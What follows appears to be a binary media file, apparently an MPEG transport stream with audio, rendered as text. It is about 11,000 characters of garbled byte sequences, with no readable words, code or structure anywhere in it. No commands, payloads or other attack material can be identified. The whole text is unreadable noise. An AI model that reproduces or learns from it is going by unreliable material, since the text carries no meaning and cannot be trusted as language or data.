PÁKÚd¦zøžÕÿp%³ØX°5U}}H Umz’×u­/‹[ÌýÐ¬ÐÂî 8D¦‰+Tú8PÐœ2ë@^Ï†¤fŠ=Æ‡¸)L#¶ñVûÊ¸IƒàÈÁ©Qé¬v .I¤˜7“ÿÖÑG h¶&šØð\[Š²ÑÃ-ü~Ô"^-ŠXª_ãð ø-ÿ}Üf¡»áoÅX©‰ê!¾…© .Ç¡ïøü<~$Ûž+ÁÕ¡íz]|[ÂªãTççqhÿ²»dlx¼å·ªÊ`q	ËªæðåriD	rÐN6À¯%ˆ­aTÉXT,'ƒ2-çµ5÷ž Ô°,XˆFÀ~|‰	¥™˜^ úG.`ê‰Óê{À&°2ÂŸÂ˜lG $x	”vPÇ¨]º, 7Á¿øTâÏàóRH W…œ@-lBÙÍ<
N•Æ@ÊÆÉ„QÖé<¼T:“²RN1%ÙO7Õzðš€†0A©y”}Õü¶wÎ††MçŒeFðEaZ¬„Ûxv0ºŒ†í€Ï~Âºf ƒäÌt›®€!ü4F¸z¨½·‹ñÔŽa<
JÅe‚ˆ‡óÅœiŸ4],{`3H'Wr5ÎLK¤“G ž%Œ£pq«­ÜÎ—	sš-FL eÃùhŒŽˆÏxAŸRíœ²Ò ž M”G‘0G‰Ÿ?Ø=I˜&5¸"òî«Æ“l¦K]U#>¯¸Ìn*mëï$}¸€ÏÒhìNe¹ÜIô	r
2g6²?{i„LB Û%š“ ÄûT}åýaw b-¢õIõ…Í<ó<F‡ÖFWlê™¥R—3%ËE¡é
ÝÇô`ê×á|VZ6G #…öÓZXo–íÿÚ˜±èThZìçØÈœ1ñÅŒ7!ñ“á0ÅL³'…p"OKÞ">¯l®#"HD~ÕèuÛj»	zïÜhì¦XQt¤ßÍ.
ÄÖ›¢àºÃ–% y_¥T  ¶wùÌ]Ç¬µðëjZñoÿ	( #‚x8®O|ŠbÊèsÝ½öè –ØÀ*¨éPB@èÈ‚ðO88ÚæjNµi¡ ÁG ¡GVSr’SþaŒg9æN;/¹§Sa¶P%9>È?k¨h7†$iê¨U@HX%.n„ÿ¼ÅbÕµX¼å.vÖ²¾îw:ÀàÞÝzÓŽQQdDw^ã Ãbècá`Ö™I >Šµ øt¶`	©Ó:kaq…°&ÖB¬£:/lÈ²TW-‚¿ZÂk­‰°±r‚û.N­8JÃnQfVµI¦Qê+ôé˜ÆG¹Ð†YfuG »\†T Pm­jFsÓ·^ÿþJ‚r3y£ÁÖ”+fcÀ~$I„õQ¬sÓ,ê¨h¸d˜=9SÂÀ©b\<ÉF7Oá‡ ar*/b…„püë„/Ã%`êæË6æ#¤ö#é²Bí7HQHñØ´÷á,Ö/ðUT‹nB[r÷\Ë!,¹
÷Ga2@#M’ØÌ¯ž[òØêßÅ±lS§aE ôß>åwåÜU–—1V-bßó¤( >G “ ŸtË_.Ë°{ßÅq\FHQ@zØ²FzðuékÅ_Š¼KHK Lf" %¥ä@P• Š P0Å,Åb( ~ :/Dñ^ ;–š·©ÒÓëüÕU@Ò¢D…OŒå€¤&Hš?   ùÆAnüƒ|ú¨‡}Ó’-=röôðW3àÝ63ÀéàtzÓ»P›ˆƒ;,ãˆ÷ql÷_wñEÅ¨;l£Ôí1eå(;\OEG X¼Uø¬[ÂŠ f‰‹Ú#)½)¹¢îAV'¦p™i—2Èˆžç²ð´ba,mPI`”íæöèÙ&lŽÇà“rÂu­ýP¨^…BùÎŸAÕ }¥Š;
`§@Œµë7í½-Ýú¡p¢’QLFW#6.ÈE6÷0ë[ôyãÔ´ëœ<¢ÑõûÚmdµ*R¿2PB–ýyŒªRÙ©¸ _ PN$ìÜeÿû4ÆA.\‘S4^Ð1šG ­–
º¸&H$¼M"ÙÛÃŒå&`4”Ç=´~`TtÀàÃ³>Ä ç–™¤fÍÇWð¼ˆ¹ä5±ý€¬]šÁ lÆ¤ d–R!åÌ]××ïšp ç+¼äéNcã­ºš%áºÓMÔNÀ37'ÞÅXu/– X ¸Å,t-€¶³•ßÓ¶]ºóI·ñù|)…Ø%õ-Ša5 âRa­¢T[9cOUG5G 5e¨92Ø+2f†Œõ§,3WK»+ˆÐÅ¡5 ö%+íFNT3ŠãJmì4ÃU=+ÌWD·Z”ÑWÎ“Xèì~ ì˜’Ç)˜wù¶íºÀú<ÞhËîWVHìÂ†R°j C›ç€z
à	^42ÏñuITe‡là¿¨'V¸>!ü€|^€:	 
G  Gí‹ÄBWÆoR½V ("i¼cýbÉ°.ôñ‚•…0ý`Šp%ëG w¾k}ß»’Ýžƒþ™…0ÙëoüP±oÅ´ñÊ mIƒÑ(gÿ•ÿMÇU3Ù2¥å…\ ÁÎÆ¥Æ€i4j˜Ñhm{:f2yÂ þ ‰ñÕ-ÝÖ0o0ûØ§tÜ®‹TýhÂàÐ‹q¨õ %‰Ü£“3ÂV=•¿$:€4‹‚¨A†~uÀïO¶ ›1P %GàHÂã÷"®PÖh×|áƒrƒ á£…Î˜²ŸaB@G Éá,ûñÆµ¿d*«ö©_R8&ž/ÅÕ®ÀAeidêp#Ðç·0#›†ŽpÜBzHcL÷ýáIž"´ù7&­Yô< A®R(üH´µ´©i`ëe»VÂRÐ &cð€ÊÒÔ¿s¬X¹ÖÊŒk>ëdb`sý¼'ïÕ_Ìúv+KŒ8˜¸²±]ò>;aW"šûc¢ÈVÚÃcPT1Ãfx=þlc_/}žŒøG ÄmFp	/??ÝâDýê#	|%e­Ç(ªwÉ,úÐ4a:“¿†w5â+·¾¾ÀUü”B´«ó¤Ðÿ=sÀ>ü-	¸ÜmhNÍ×@)|×ð&ÅtC[èVC¼ŒC}Üâ@ô±žŒôäˆæaÚ=À	r<b"#Úb™ÿë@Ÿ¡›¼¨¦^úÌâG4²¼©ˆuN@é@5a¥~A< tT€!à»åƒÿr©nrÑk”G ¨ÌæHVÈ`…Ðjž­™ðš2CXÌ{ó›€4Á‹'_GB,Ø tý¡B€D»ÄÄ& /J<G
ât…†!	Àk-gŽ t¨(4}=ôŒ$Tñ}qÍ¤bT A°EHó ÛAd!<î@_ÌX@>¾w­B³k­šÍCMÜÔ éàª¶”¥@pÁåƒ€€-ÏCM3Pš€‘¦ZøÊ 1ø{ƒ¾ôNø	F±€ŸÅ³Ø+G ™0Œ1¨és‘(	ü“À-Ù¿ÊÃ€%‚îE”È¼*À«x…eÄBË<PFšÂ¬ 	£PR‡§»)Ë"‹Y„½×ãÔ¦fêº‰¬×ú?´6k7ø´-	l:¼Z˜Ó
‡‹u~‰ãVüŸE«d§)`®‚Å–¶¢Ã&-dêM&E*X\ÄØYXŒrOT˜	ìÒø29Šã(å…Pq#vê 5Ñ†æ‘8é¥)è€9ãþäsG ³ÎŸÂªÊ ¦`Ã‚ßúÖ+K°ê‘Ë€8éœºUk±”Xíã4bôto WÚô4zfGQÄÉPQÎcÎ‘/ý¢×]Bì!3VCd8	”Þ1àtà&J!À=	à-”&4Fw%Xa°G¨&‡‹o“‚œ8J«åyÎƒÕÔÄ?ÚUf¦6,@Í ~[¡B@Y „oì(Z¦‚?üì¨¸8È®•Æ0ÁÎqŽKœ´€G =ðì«“-i*
‚<´Dgøº-`!ÃÒð¶ØAÝ@ …0Í0\^‡jÿþ°}jZ) ”¦4Mò¤SËL-ddDÔ[ÎÔõ‹:;¡U 	s€ @'Ë&e ƒÁ›°âõ(6P¨Ë2
zãEÊˆA-FU!kF¢rÀ‘±Nüxµ‹W™*yuÖTòÜf³ü?\[ø÷ Ü a¢f¢ÄÛ 6¡™áµ<Q^¡õ?®Ê5nb—`àG ×G·Ped° ~ïÕlÔÀEÇut§A¯`– ¼°f; @%˜XúPÉ °ô¾C!\±ËÒ§–qÆ?Ø^.†Ó'Ä°6âºË,Rã!L ñ.r²PrWÿ|þÉªrÙNX÷Cýe9eS—|qôpa<²‡¦-.¹tXP¶Z*Å_åäz€LN­{pÎ=ÿ3j\ dšÀ‘¬Q-8oLH}'tsº†Í”X+Ü}. XYÌG Õ«ð¢ÿÿô˜ÌØ¯4È×bV7L]x«æ¤)$È¯åî[Ë¾LŸ!qš]² ßYWá5S[‡ƒöYfWÏQ@t¾ÚM&ÚÑçcž çùâv£}|TÒÊWÚh‚ËÐ‰ûÏõ;i7(2ÛLÕÆír€Ø©ñžÒÀ‰ÝÊŽ¼âQ/­uŒ¸[Yk †*”e'Šå~#”zƒ	‘1žÿM=4ñîM§´Ž§ñ×¹kÒ×¢ßXA$âG ®.|z€]'°××¿!ë–^Ee•¥RÿûcÜˆý¥¯<÷Ë¯ü-€\M<·ƒ'sƒpÂª/d‰^Œ>¼’KÁ¶CWŠ; Güñ¶ðÇ5ØVú%àUMˆ…ºY_?}øgzˆ	Ë!r-ÜÈÁ_¬, ‡ì2†”È‘ðá­ÊÐªÉý"qK¼<Æø@õ
{é×ôáu _$D=?ôR®•n8ãÉ
I€Ö|j8;JW©A¸¨üG ì%~{ë_M<'€µ6ÂýõByÏKþ*ø=ë!5 c æ)<_Äß Äï€ª•È„µN€Ù: (,[æÙàèÖè]-`)Jø*Ö4±:¨ ð$È ®J%“Á Kê2ÇškdÝ!Q™8{RrÝŒ³æ_™y“ÄÉó'Ì£F684«ÓO	à¹1¾`™Á¿×–-†‡æ‹”‡,~h~jª‡_,ÕP:Ž]N‚G ª 1…#JëÝ;Å€'Ç€–e4\Ð Ç2!ÛtOV/#"?MÍ(ý!ÍÏ5x™,±pÁÒ º€8þ3g±Ãb$¶—V˜A|öB@0,Ï@øR‰Œ-…T’€Un²ùê	hÿßœPTËS-^éß  uD3°ÎÎ ‘—ê§…¾§Ú&{2ÉZ"	Tì21Â5SêbJÃ íÌû˜ÿö.âä'7?pb“¿îñ¼²õG bô¡ÇøÇÄs9Ñƒ©…æ¨tzÓU,É~ðš€¦$j‹!M"E£]}2aïpÙ^F —kw¼úðk· 
§þ~¼j:I”bgÁÉ–™[#:&šâ¡ó"þì¨zì¤[«*—dî¾Bù^N6qòUùƒ+UX4È>ufÃG&\Œ½~˜ñt‚gA7‡äŽ(ãcÃ	Ú'tÛ§¿B“ Ûé´Ø%ª'¢ë¢Á0ÃÒ»¤åˆ|tq»h´$G àöæX"Cª8Ô,Äj:$“Å¯áZ0ùš¸`
M64Á«â÷áø¥†a“…·|¸ü}k°œ>]ç9ªñ¨·¨dG±_÷ú˜·—§P1JíEn4Îúë;htsöº?¶}½Èu²°þvšV;Ìõ«„VÎ)‡[¸]Bm˜)Îÿ?Q!ÂÖs÷¬X‹cr×u÷a‘vfƒÍU¦ßm¼(ºØ ƒkÇ€PW2‘¿÷Ð8ÓâGÏ>G  Ÿ ‹ãA˜¢/ú¾ÃBLoå¨d êè’, -ï.g_#l)ÆXIx¡8 ÏŸ°£y ÙÀºèóÜ2·6pAE²meá±ëÃ€*aqµºA†x"HbmòšÔtÑàÕŒ»¢ÈÒ¬ë„¼åLr}ï(@‚¤DcÇÞÏÿQ¥%‡8ˆK94ØÊÓL- öÒðaŸj]kÁíƒ7LÀ¤C—3cD£ŽÓü~õà(µG Œ²¯—# s³AZ(>ˆ_{·0¬‘rÂ€½Ädc#rÁËçÌìÞ “t( u°KÃ‹æÙÀš¯|Â²}çØ0/Ágô›¿ûµ‰aŽÊÂD€i¤ÈB‚‹àáú\?âÖ•0¶<{ZP=3/ÿø•ªN`t¡r@Õ³„.1i(÷ÿìÚ‚^ga}¹‘e‰9`f²œ™ó,l !´ÿ	(aÚ¸8¨¿¯vLÙ©üø™D8v£G o:gÄ‹Zk4”ùÏ5•PWÊO*°ª?…TY_¢OÞ=}j¥Öî]–,QcûUbò”g1?›HÂ¸‘oL)ð>ë-ïc/ÞÏÛ»–xABéÛ;¸¾ƒüuP‹¬µ|:<¼uäUáu("šÑø«Å¿â¯
¨ WÞ¥Æ¡?ÿƒU<qaL‘æa=‚ŸÊ€ŸuUÇmWÄøîÛc´  lÒL_ï³ýÝþ]Ï²Õâ¬µñl[G Â
æ`*¥€+4ÿÎèµ‰ØzŽ—ÖÂv“ˆÕÂHÅžô£Î·¯Õ]¢,rbƒ¨Æ˜þ/ñx¸Y@Ð‘šPLf»üà¡„’ƒÆ²¾ 4
±£XeÈ˜áà˜á`SB˜²æÖ·¹ÉÙÑ¸IÀ ­+F!¯·ÿÈì(  ï3Ç£Ìÿ@HT^,¿ª¡X[EUW>ÃŸa…0 Œ‰@<ˆ¿ðúº%<{»žG 'ƒ»¹Ò”!0&HÈ’M;Us0XËÅ®®.(1qAµ8eLà:XZˆK]WT0su/uuQu
àj	‚²&Ï ³ïüzÝNHÎïj!„û0¹ÑÜeã¨¸kCs  BŠ¸°” QW Ö5šÚÍzTÃÁºcþ(ÅŠÐ“€0@8 rà’Aày®ø— >“ÀÁ`ôÒ!Ùð³€‹ ð±ü-ÐG ž,Íc/N?üv„::Jî8Ý„à2ÉÁgº‹
£¼„æ&„Ð„æ!9€ž$î jšk6öh®¿{½ì……ê—úýj;#¹	 >³BhwE4&…vµðª€QXÂ)€€Ë}KcÚú“¿`ÒäAx‹­l·¬wÀVø”=Âò‡¹h[d ‘À<e‘¡‡ºOƒ
ZAmÆAmÃÁ…#Á…&AmÆAmÁÁýïN¨? ì^7bG ÝÞL“-r2˜vÛj%­
¨I' Š¦nGÙÓ-ÈLJæ6Gí‰ú¼6xÖøécð	¥b±Çuvçp*Ñ¬šƒj c&:%ªPåˆ3– çXˆ°p\ƒ¥ÊZþýY}åØu5ÿç¡b.™õÿôâ£	8 9‰éd&Ó>È¿úÌdÎ.½  Dp!ùˆ±BæåÅê—  Çu‚î‚J D>ä8 ˆ}ÂÀ 	,+ƒ€ ì+”vpHG C"20 qô¶¾cÖ.ï){X†µzG4“ÙwØ÷Û¡t%Ž¡\¬%ð"ÜágXÃQì(¹Jé8íÅÂ‹”ž“´&à…¨\Á‡ƒ>º±©úŽ~Ln:Ô˜Ü,dÆác-`H$c.Å¿WÿÂn ÜÑâ]‚ÿÊÐ`n.@Ü
†¬ËsBhEq]<y šL›Dc¿ó•\U¦Y¤x?Õð=„SŠoìØpìÌ%Îä ÃZâßG < ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿâáL¿Åá' \ÒXkm^ÁY[­YdG8hÀ?rçï,Ð_psC&™-%÷4ÜÐ–RÈ0à7éß„¼È&!Ý§ñfuŒR­pÉ½Lë™Ö!=ˆO`±ÇëÊ¤§Á x(ŽâÖâüVZÿñØF™üWñ\W	¸é F@¤ÑwðêãÞþeÿË„ «ÞÙ,<&coþL°pGA1@  À	Å€€! kÿñP€D?ü!Iwv!‘ææ±€¬`+ÂWzÄý~×~@ ç¾á3Äyo#âþG9Òà¾÷ow#£¢J#Á ð˜’ŸZ‘êþCv,ðÍ‚0zA‡à;TGž¼†3G²l¸HÀGµö°ã½¯Žv¾ˆè½ßŽQ'à C ` 8ç&!“É€p¬8ïk   á9¨ í`  Ç5€ ¹¯5G   ãáÂ4	5¼q¼#H5¼s     #øG‡y¿…xq×ñ×ñ×’{É=ü*ˆ©\uDÔ®\q\q\q\u\*ƒ„W
 ðÿ ×üþþOñÿ¨“ü?ËúïåþPþOØýØýýwëCõŸËû?²Ëü¿³üŸÉûÉû®ýgò~¼?•îâ!± l`	ƒârãŸ:ù'ëö»y %Á.SØHi=¨Kƒ`Éàµóš²V6¹OGa'KÞ¸2]o‰ÄâHùXGY¬#ƒðYûP—Ç¿'ð_à0êÓêùløæ0žËŒÑ¸^j KšóPTh‡ðÀ	€#äÎMÂäÀ–O'Âäø\™Ÿ&á{ÈqÎkÂóPwš€  Äâ@…Ä‡æ   Çe	rÀ   8ç5  mi´Ž4 „oomþþÙêüÌf2yžvÌÅÈ3ÛÈy!ä`m»`Y…G¹…A†uaÀÿñP€??ü!Ji‹cõÌCeØ@6E :ìøÒÊ€ 	FãsÀ…¶ñÜy0úœ‡ËîÂ`É6ÙÅ²(£Ø‰ñá:-#.GÇÈq/aì ò>óøÐG1l¹Ü/Š	Ñhp¹à68€kHíx™·„âdó áy€6âÀdù7ÉƒŽp¾…‡á|'…À 8ïáxø  á1!Çq!Âb@8ï   '7GÂÆ%7	ŽÆã±€  –³X  #xë@8F‡i6´‹Z !8B!8BqÒ qÒ!8éœ)?“ùgù ?\Èû?±û!üßR Ñþ© 7èÿ?è   p‚÷Ý–è»$ =à ¾ì°ã‚ì° ìžÉ÷áïîâEá ‚æÇëú  ÒVúi<Ç‚71Ç.B^C·ÇÇ|KÄ¼O„ÑqÎ8OÆ>9,œœ9?ùdGŸµüæG»|í'ùØûO˜f[ÞqÞ)ÇZ  G…óð M¹€miaÑIÑ¢#„É‡ï<&L„êà'  €   	ÇÃŽËá%ñÉaÂËðœ|   8î 8æ   vÀqÛrÀ  qÉ`vX   ñž¯øÀd÷ŒžïÀ 9üÇ.?3Ÿ.<ÿñP€>?ü!Êw²¿çë È!²¨yî‡ëö•ø  ä°ÉyÓÀÄG,åˆt<W	„#Ç¹©š™~iÂ„Í££'Fà"tÔFiÈó\×ãÄºg‰‰þ¼O¦a	á3D¦ðŽ8pá5€¼‡¬áM­%Ì8Ÿi.u¸#Á—Ç`ñØ$-ôÞ8Ðt&ë…î¡Çw\/(9ºá;¨ éÜst    wtw[    ã´@    8îx  8ì    … qÒqÒqÂ !Ž“„!„/
Pã… RñÂGð… :^ H¥ã£ #!Ž  8á@ 8á@ 8áxáH”¼)7µ¿ñ¿3µÿ0;P;SñÃµûXîbˆEarxAçº¯ÚSï ÷Ö‰zãÌDKÞˆgøQ×#šö!.MÂI^Æ?ƒÉ„£D•îON®D&÷’;Wø™àò}3ã/ÙOÉ^&Í>‡LØð“CŽk 8]gi6´—æq¤2ØÎ;L8H$yG‡M&Ö´8ãxçM Ö‡Öpž á7@  K§n€  qÍ×º   ;D    á(€    {O[ÖõÏâzÞßñóó:|>žqÑÎðz„ttx= è€èèðyøÿñP€<?ü!Otæfþæ²ˆl@†Â¿ØóÆ€ 	ÜG­hÈuÞnGØádqÞŽGåîÂ‘#rAŽð²\ë±ŽfˆLî¤<TBw> ÷×ã´G„~.BFÜ„¸ñŽž'&'„ë`@„#ÂöäÈB:=¹+’8BqÂÜ`ÀŸ,[Ûð¸0!‰Äð˜«€ qÝ×º   á1  sX   Ç#qÈÜr0   p”C…¢    Â¨    á   Hç '89À8áøáÃŽ ÿ€þÿè?þ  ÿûÿ›fa  ä„9`Ìy0m ÿÿ  ÌnÙ˜ùÙÈ6ÎCG˜9 m÷AˆCbp€|@r>ÿb}j Ð!	ÈOMÖˆsì©|‚R<¤CÌÈH!tr»FBA	A>ºBplqÎ¶OËþË'à/F‘áƒŒÿhë1	ÈÛãÛr'!N$„Ä‡!Hw$$€&BÆv²0`2/„?ŒJÖÓ„Ðp¸ž;Ä¸^$Âk   Ÿ=Ï    	¬ & 8L    Ö   8ë@   G    8F€  ê?öè}¿¶ûnÿñP€:?ü!Lñ1‰þèØ@6G"€8ç÷ z’p÷DæáxšiÒ	]õ)ifªM!z’u*2s2GÂH$|!<ÔÒ~ÄÌ‘ðV4ðÈÆpžƒãš’xmÑ0‡…
ã'Q¼t$Â\KQÂ4•MÑuŽÃ”·½­û–¾üpüs+I¶@?	4 „Ïp¼ô    8\ð?]úßGåþ_ØþP ýh{øãÀ  	=áÂ<‰Â8á¸C  p†ã¦ã¦áMÂŽ… 'Bd''@ áHÊËüúÏÙþP  Ø ûÿ°íþÃÿóÿßìÿûÿÁýÿÛý¿ßý¯î?ÿþ÷ÿ¡þæ! Ø@6 ‹ÄPûý‹ú°8Z„jC!†ô‰<¾\	¤åùô[âµ*È†C!p„d\%·êeÉzGÇD}ÕãRz¯‰d¿
_G>B ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ‰t;d}Ð$‚%€Ö p½Ž„˜BK‚ð°á0ÄáÃ	.Gµ`’êp§XI¤8ñøLI,O;#ºÝ p™à ;ž   s<     % D''  '@}Îôg þÅô¯›úPú_šù¯¤ú^GA   à  €€! ÊÇ   	ð   Aš ÉDMºRbDøŸñÿÂLUÝÝïÁÛ¸¯ÛÝï½ðŒOŠáF’ßÿü!w¿ø9â~$@C?ŸÏçã)9kâÿâDŠ‚Á¡
ŒPq^—œû»?¿îïn+Ä3sÜüžîî+q[Äa¼×2^[qX­Ån+ŠÅgñÒñox­±Fü2K*ðÈ9­Kí¾ëm¾ã|0G  'q[¾ã5a r_—á!ŠÝÝÜVóÿ„éºw»øË»»»»»»»¾"2îùÔ-»qäˆ¯ÆåƒïŒ¸¬V+¸­ÅbX=Û»~:+?~i¾:cñ×w½ÅnüN+P‡…ÔE„{þâfÛ·;ˆ|·¾Ã`¦LÅYYf…“á|0³ýkõ®|¬O‘•Æ[½ïnÝïx`N‡+»	¸U¢×ë_øŸ7YUÄ‰6:Cç{$Þâ»¿>~Âê fxsÕožG ½öÖæ÷Z× h÷ww{öwÿsñ]óoãè'¸®îïü@`TÝÛqÿcÂ¹½ÿÿgpLkpÀJÑµ-7Oâv+¶íó¸:{Ý¦¯w‰{Þ  2 ä+n+6–î›î+ÂÎ Ç¯±ÿÆÇõÿƒüuÅnÁ¶“
ìÿ‹îû¿’÷Â¸+÷½ÖÓ}~
ñæ+•úÀóGÃêh‡Tá<½kõÿÀHçÆÓá7ßÓïú×áWú×G ë^Â 0sãI™ñôËÃ7æ­x5FÛÝ½îî^[S8W
’wwÿZé§Tðž~Å?6Úýk®p/×Ž'¿å‡ÂGM4M2ˆñÅ{OxkÖQJÏ	à$W«~¯~¾êëÀ@p ˆøËÏÝÝÜVâ·wwÄ„½ÝÒLW|De]Ågûà^îüWxLë1ô}ýïá”~:+ŠÆÌÚæ?ÄS½Þð® Â÷™µó‚ÄGÖßˆ>G ÔßåüÁ’¯R“—Ÿÿà6 à#FQîü™\ßà$ L>TÇU`Æ° øoÝ‹ýïþ“kTq±+ÿïíÂ  3äf+2‰÷‹Î»_½îE6¹mÛð8MÁ>i×ë_¼ðà§ÃS&`ü»Šáá‘Žß-…Ü Î¢©¼¬÷]KÞ°ž #½‹YvÖËì¡Ñógð›€3^Í2·þütTï–#‰kßÀÀ2$9G «“ÓÝø0ŠŠ1F(Ä¼WoÊ¯woiV•ñFi¸­Ån+{iŠÝÅqN?§ŒŠÝÜ°uV}>~_„AG  øtq?…ð—“WÙY|ÐšŸ€¡-³)n9Üþ)óëÀ@çUÏØMïÿ÷ø#¶š÷›ßˆ¨F2j–Z1F~|,~|H<K‡ÆäX(çÅð°®ï|0XJSQþn+«þ2+w{;{¿{ñê©Uoá§t‰G ÞÒwÇ¼èû½î+„ð½)TúïrV[?»má4Œ½î(Åb·ÏGz¨M‘.î+q[»ŠÔ©c{ðÄdPq.,VýÚx–„4 ;YôŒ{Åî?ÿ÷ÆEnâ·,é;ŠØôÜW‰±AÄŽrç"o·wð Ä]Ýùqð ä!Ïâ·{Ý(W "7Iñþ—ûrrÓÄþŠQ…q)€—ÖrÚýþ&ñ6ÁÇ§w¾wºbwÏçR¯	G »ÿ_ìø«„Ü~ï­kZ×å‘™XÏƒþâ…&d°cÉ›m*Ýp’»wwáU ºô¼»êÕvýÏÞð 	×ô¯Øa@™!Äe}÷úM§ŸÂ!Kº+¹å——~_¿$eÝÅb·w¨ù~+øR+wq[ŠÝ7÷wá+â±[Ýí:]âw,	Ü¶\·ßÌÁy-üVßáøSo¹ovÙD9ýâT¼W]ÅiŠï÷ˆm^|=Ä­Ý¸¬VïÄG …"²Ø¬Vöî+w»ûˆ‚Ýî%ñZ]ðœV~õ¤døˆG¹rÛÚËN&
ïÛ¼QŠÉ¢²ß¸ˆËYÿ7¸‡·#ØcÔDÞMÀà@ÉÅÝ÷}C  pÆ”Ã¾µúÕ¼Ÿïws÷©ËïðCÁÝLîœø«Ÿ8Îé’&+ÊÄ¬JÇžØá|Éÿ×ë^âD×»¸­ÅnîŠQýß|#îâºtÅn(Åp± Ioó?÷øW $û{¾§§Lý:gí¿G Ófñ¾ìžî+áoÇÅ{¾^öÿråÙmÚsäowwð”ùmßKÂwåUñGøüý2g)q°î˜£ÄÂ{sú­ƒøÈí//D+úñÖUüDdVî+wºn@@éŠñ0¥ÝÝî'»ŠÙ*}ÄH,™dâºX¡dY®¹vn+ÄÂ½"Æ(î%Ç±_…4¯ŠÅb±]ËÅ{~ñ7ŠÅm»½¡X­Ýü)R¤®.¦ñWm¹pV{ê;páP·ƒ
G ¨¯‡ÿüaÿøQH^ž­g3œÈ”Ïÿ­D(ö"2šâáE”éé“·_ÿˆŠï}üg—2áqª¾Îáÿ	ôžò†‰„7»ÅÈ‘|_ˆâD½¢Ý©iâû¥‹I#æS	¹"¿ÞV?>Ûˆ›nÞá<?ïÿÓé›q":ÕÛÄ9˜ˆøC‹ÅÇ3&Q.°^<>&ÝüœQ»¾P›v¼ë[o­_N$9ÄwoM?¾¯‰‚¨ÝQb¼V+G Ýû‰;wÕ->›ñ¦!çç<±½½ÝÞïØs 2¥ÒÍójÓ»ýÛÑÍ×·þ3w2íö+söýüfîâ¶Ý»ŠÝñ_„bnƒq]¡[‰·IÅrÿ—Ÿñôª®+»¼W„B/¼GìQ¸­ñ]¼@D)w8ç¸í]î}î  ¥·w%ÅÜQŠüdW]±.ø­En¶F[|@‘›¥wÅbÅn\Ž¯ŠËb·»lÛÛÞå¿ŸÎ¹×;â>G 'PÅbÆ(UˆËÁâB#·MÜKÝ¼)š=Íóc÷ÿÁÈD—{ñ —=0»âÝ•C¸‘#æsø® {–â+÷xQ@H÷šéÿ}5ðˆ@Û¦+Á€Ž @GZ»¾÷ðKgÉ_æìa… ÃvWeñ\D|b äÏM7k6›F3¬Auï—/ØS ÛPìqv}Gy&í¦Û6¬ZëÂWÝÜ·{½ûHtbç?â·wwwq[à†	ö›Nœ¼cpÀG  ¼V(ÜWqYÎÅq[Å/ãÄ.ïr÷ŒV+¿X­ÚøË¸¬Q»»½ÝÜVþ#tB¼V|ów|@€¥b”÷rà£c}ÜWØÜ ¦«±‰ÿ¢\H‘[¸£¸£nîîî+ñÝÝÝÝÝÅb·ÂŽ 1s8rYïèeJj(WúQýwWHJ/Wî$@Ì!]ŠÒ¶œ¶åŒQ¸­˜5¥à`‚x»Ý^Ñì^·±
RR’‘ŠVâ‰5à8xÅ=ö3ô÷G Ö)Czl	ÂŽKÛoþÚHm„F¨õÁˆÈT¤àXrÜ[‰;Š$Oá·¾
„ë[¥|I»\1%$üd¹v|îìîñ[à‡‹Ô©†œã|²>Oû}áYÅw»Šïï–´¸d2oWŸ~øÎæ¤b±[»—'Ë}ð,B•ÝÕÕ]]µmu…œö›Û«¯wWW¾p{hK·»pwûsTPüh6Û²xQÀï¤ÿp¾:j_G ƒîÞîÿ¶„aL´ø£Åwh€q7¿q‘[ËçÍËo{¾&2íwwÝ+»âcâ·¸¬Vî+wÂ„€3ýsFš~*ÛuÓøËˆqìº‰·Šö+Šáe gzkê§Tÿ7øO +ÒG_Ü½æ0ï—uòpü“ÓÃ˜Œh®š·?ûaŒ™J¿ycŽ¯þfÏtGŽÖ±„Ô‹K‹ý4ôÓð‡3C·°(ˆà"?.ïŒP ½¦ÝÄ}ß$G WsãRyÜUÄfÌH1Ãn ÃÃ¶¢çUÉÙC$HIû+.
 Dð`djnyÆ(A"EÒK}ü]îîüB…VŒDUÜVö’nÀ™¸ÿƒÿ6'§…0¶Ã>~~¿Ïž.ø´œW
`7N«|›õ§ø½Ån+Á-ßw¿|}ÜùP¬VîÓDÉñÛ·w·sûž$@ÉnÝÅe·îâ·¿Œâ±[ŠÅb±[ÝÜV+âaL¿=Êñ[¦ðßï‹G »ÝßÂ‘.Sx‡ÅnçÚžïb\YVßOI³ô›Ÿyÿ|{ŠÝß—<fí&+b·&öâ±[mB® EË*½ÿø4s÷^2î÷viÞ÷HQáÈ­îîîí
1Üñ^ˆîùs„c¼¿.$íÿˆð£æ§8KðKË…Æ±{ÄøšˆNZ>[Uâb4Ÿ»^»ËFž"ï¾ü¶­ðÈ1¨Dê_Åº÷3nï‚„VÛÝøS ƒN2þJžG Ÿÿ…ˆn?õàÿGû¥þR3Šµþ›}¿ã¥¿FZ{¿ˆ¸†’úŸâb6îâ·wÃéÕß†0BæIom¾–—î` `5ÝøDb™(ûFh†¸‘Ðk*üH¼'±_N—„÷q]è—	ß|ùñ–ÒöçËî]q^ð¢€_©›÷û´óoû|L#»»»¶{ÿ¾ïnÕþ3un+ÅowqX£ñ—|V+óÜVø¯ˆŒî¦®£Ù¦+Ë‘
ß‰5ßG ñÚIÖŠ›ë$LWŸÊÇßiü™q­róáó›{à„b•áe‚"¢UR1(…:9®4”µÄ‰	]ünœ)²ÿÓOOÄáLdžÛ{tÿðÎp;mé¦Ûi¦ÛxD»àaåÍ¿Jb¿wŠøF+{»¾%Áî‘ËÄ8`bX!Ä	wwÝðÌ˜—?XºB»âc)$+>Z¥»í§æ¹sÁ DdKš[¾Åx£¿ˆ\Wy}7räX˜G È­&wÝÞ÷q^&+ãnß‰»¼ù‰ŒÏ‡ý³w¼¼øþÜüeÚ¤ïÜÿÛš\Ü¸ë‹çÆ´Åj A¶ïÄ‹¥jçÊ®/Ëòáiá6Rrâ[ùwsç‹—§qO˜˜»½Ú=øˆFâ1ÚQ8€qüw‰ÕÃ>ƒŽ „|w¼p¯‡U¾ dh³ïl}ÅhÂÒ«iFÍÿ¸®–â»L¼f\–ñYñÚißwñ×.?Ž÷{v±1—¸®â´¯f|«áG çÇ.]àH>ârÛ»Šáuwâ/iÝÝð0ˆ&.ÒIÏ‘•sÜ-ïÏ2âŠÅlÖ^–N8¼ù‰2\Hç¿»Þ.ø‡9†`¢n¹i»¿w|L]ÚåËÃK”Å¼[Ûmø)
